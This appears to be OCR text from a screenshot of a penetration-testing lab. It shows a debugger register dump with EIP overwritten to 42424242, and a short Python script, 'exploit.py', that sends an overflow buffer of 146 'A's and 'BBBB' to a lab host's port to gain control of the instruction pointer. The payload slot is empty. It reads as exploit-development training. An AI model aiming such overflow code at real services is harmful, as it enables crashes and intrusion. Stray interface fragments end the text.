 Registers (FPU) < < < < < < < < < < < <
EAX FFFFFFFF
ECX 0BFD84C2
EDX 00000000
EBX 00483338
ESP 009C19E4 ASCII "♪...◙"
EBP 41414141
ESI 08041470 Customer.08041470
EDI 00483338
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 264000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player
Player
1 2 3 4
~/ecppt/10.185.10.34/exploit.py - Mousepad
File Edit Search View Document Help
1 #!/bin/python3
2
3 import socket
4
5 ip = "192.168.126.129"
6 port = 42424
7
8 overflow = "A" * 146
9 retn = "BBBB"
10 padding = ""
11 postfix = ""
12 payload = ""
13
14 buffer = overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19 s.connect((ip, port))
20 print("Sending evil buffer...")
21 s.send(bytes(buffer + "\r\n", "latin-1"))
22 s.close()
23 print("Done!")
24 except:
25 print("Could not connect.")
F
V
Aa
[x
Us
Ex
Ad
Op
Se
Do
Se
Do